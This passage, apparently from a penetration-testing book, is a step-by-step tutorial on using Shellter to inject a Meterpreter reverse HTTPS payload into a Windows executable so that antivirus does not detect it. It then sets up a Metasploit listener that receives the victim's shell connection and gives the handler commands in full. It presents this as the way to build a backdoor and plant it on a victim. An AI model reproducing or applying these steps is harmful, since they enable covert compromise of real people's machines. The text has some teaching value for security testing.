Shellter is another antivirus Evasion tool, which infects the PE dynamically and is also used to inject shellcode into any 32-bit native Windows application. It allows attackers to either customize the payload or utilize the Metasploit framework. The majority of antiviruses will not be able to identify the malicious executable, depending upon how the attackers re-encode the endless number of signatures.
Shellter can be installed by running apt-get install shellter in the Terminal. Once the application is installed, we should be able to open Shellter by issuing the shellter command in the Terminal, and be able to see the following screenshot, where we are ready to create a backdoor on any executable:

Once Shellter is launched, the following are the typical steps involved in creating a malicious executable:
- Attackers should be given the option to select either Auto (A) or Manual (M), and Help (H). For demonstration purposes, we will utilize Auto mode.
- The next step is to provide the PE target file; attackers can choose any .exe file or utilize the executables in /usr/share/windows-binaries/.
- Once the PE target file location is provided, Shellter will be able to disassemble the PE file, as shown in the following screenshot:


- When disassembly is complete, Shellter will provide the option to enable stealth mode or not.
- After stealth mode selection, you will be able to inject the listed payloads into the same PE file, as shown in the following screenshot, or you can use c for a custom payload:
- In this example, we utilize Meterpreter_reverse_HTTPS and provide LHOST and LPORT, as shown in the following screenshot:

- All the required information is fed to Shellter at the same PE file provided as input is now injected with the payload and the injection is complete:

Now, the final executable is ready to be scanned by the antivirus. In this example, we will use Windows Bitdefender to scan the executable, as shown in the following screenshot:

Once this executable is delivered to the victim, attackers will now be able to open up the listener as per the payload; in our example, LHOST is 192.168.0.24 and LPORT is 443:
use exploit/multi/handler set payload windows/meterpretere/reverse_HTTPS set lhost <YOUR KALI IP> set lport 443 set exitonsession false exploit -j -z
Now, you can save the preceding list of commands to a filename as listener.rc, and run it using Metasploit by running msfconsole -r listener.rc. Once the victim opens without being blocked by the antivirus or any security controls, it should open the tunnel to the attacker's IP without any trouble, as shown in the following screenshot:

That concludes the most effective way of building a backdoor and planting it on a victim system.
